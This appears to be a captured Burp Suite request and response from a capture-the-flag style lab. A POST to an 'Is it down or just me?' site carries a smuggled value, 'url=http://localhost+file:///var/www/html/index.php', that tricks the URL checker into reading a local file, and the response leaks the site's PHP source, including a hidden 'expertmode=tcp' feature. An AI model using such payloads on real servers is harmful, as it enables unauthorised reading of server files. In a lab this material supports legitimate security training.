 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.68.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.10.68.39
10 Connection: keep-alive
11 Referer: http://10.10.68.39/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://localhost+file:///var/www/html/index.php
Search
0 highlights
Response
Pretty Raw Hex Render
It is up. It's just you! 😝
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Is it down or just me?</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <img src="/logo.png" alt="Logo">
        <h2>Is it down or just me?</h2>
    </header>
    <div class="container">
<h1>Is that website down, or is it just you?</h1>
        <form id="urlForm" action="index.php" method="POST">
            <input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
            <button type="submit">Is it down?</button>
        </form>
</div>
</div>
<footer>© 2024 isitdownorjustme LLC</footer>
</body>
</html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Is it down or just me?</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <img src="/logo.png" alt="Logo">
        <h2>Is it down or just me?</h2>
    </header>
    <div class="container">
<?php
if ( isset($_GET['expertmode']) && $_GET['expertmode'] === 'tcp' ) {
  echo '<h1>Is the port refused, or is it just you?</h1>
        <form id="urlForm" action="index.php?expertmode=tcp" method="POST">
            <input type="text" id="url" name="ip" placeholder="Please enter an IP." required><br>
            <input type="number" id="port" name="port" placeholder="Please enter a port number." required><br>
            <button type="submit">Is it refused?</button>
        </form>';
} else {
  echo '<h1>Is that website down, or is it just you?</h1>
        <form id="urlForm" action="index.php" method="POST">
            <input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
            <button type="submit">Is it down?</button>